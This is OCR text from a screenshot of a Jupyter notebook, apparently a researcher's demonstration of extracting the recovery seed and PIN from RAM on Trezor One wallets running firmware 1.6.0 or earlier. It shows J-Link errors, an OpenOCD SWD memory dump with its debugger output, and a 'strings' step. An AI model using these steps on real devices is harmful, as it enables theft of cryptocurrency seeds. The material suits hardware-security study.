 Home Page - Select or create
Tribble - Jupyter Notebook
+40
http://localhost:8888/notebooks/Tribble.ipynb
jupyter Tribble Last Checkpoint: 5 hours ago (unsaved changes)
Logout
Joe Grand
File Edit View Insert Cell Kernel Widgets Help
Trusted
Python 3
Run
Code
ERROR:pylink.jlink:STM32: Connecting to CPU via connect under reset failed.
ERROR:pylink.jlink:STM32: Connecting to CPU via connect under reset failed.
ERROR:pylink.jlink:STM32: Connecting to CPU via connect under reset failed.
ERROR:pylink.jlink:STM32: Connecting to CPU via connect under reset failed.
ERROR:pylink.jlink:STM32: Connecting to CPU via connect under reset failed.
ERROR:pylink.jlink:STM32: Connecting to CPU via connect under reset failed.
Step 2: Extract RAM Contents
On Trezor One firmware versions <= 1.6.0, the critical metadata (recovery seed + PIN) are stored in RAM on power-up. We can now use OpenOCD to extract
the contents.
In [9]:
1 # Close PyLink to give control of Segger back to OS
2 jlink.close()
In [10]:
1 # Launch OpenOCD to extract RAM
2 # openocd -f interface/jlink.cfg -c "transport select swd" -f target/stm32f2x.cfg -c "init" -c "dump_image SRAM.bin
3 result = subprocess.run(['openocd', '-f', 'openocd_swd_trezor.cfg'], capture_output=True, text=True)
4 print(result.stderr)
Open On-Chip Debugger 0.11.0-rc2+dev-00006-gf68ade529-dirty (2021-02-03-18:32)
Licensed under GNU GPL v2
For bug reports, read
http://openocd.org/doc/doxygen/bugs.html
Info : J-Link V9 compiled Dec 13 2019 11:14:50
Info : Hardware version: 9.30
Info : VTarget = 3.319 V
Info : clock speed 1000 kHz
Info : SWD DPIDR 0x2ba01477
Info : stm32f2x.cpu: hardware has 6 breakpoints, 4 watchpoints
Error: stm32f2x.cpu -- clearing lockup after double fault
Polling target stm32f2x.cpu failed, trying to reexamine
Info : stm32f2x.cpu: hardware has 6 breakpoints, 4 watchpoints
Info : starting gdb server for stm32f2x.cpu on 3333
Info : Listening on port 3333 for gdb connections
In [ ]:
1 # Display any printable ASCII data within the extracted binary
2 result = subprocess.run(['strings', 'SRAM.bin'], capture_output=True, text=True)
3 print(result.stdout)